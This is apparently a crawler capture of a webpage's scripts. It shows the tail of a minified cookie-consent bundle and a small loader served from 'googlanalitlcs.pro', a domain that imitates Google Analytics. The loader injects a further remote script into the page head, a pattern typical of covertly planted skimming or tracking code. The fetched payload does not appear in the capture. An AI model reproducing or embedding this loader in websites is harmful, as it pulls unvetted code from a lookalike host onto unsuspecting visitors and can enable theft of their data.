contacter</a>.'}]}}}}))},100)}(window.CookieConsent=window.Home||{})}).call(this,n(0))},,,,,,function(e,t,n){"use strict";n.r(t);n(11);n(12),n(16),n(20),n(21),n(22),n(23),n(24),n(38),n(39),n(40)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","0255d19b8d7b5b73e6307b1c03a742c7");})();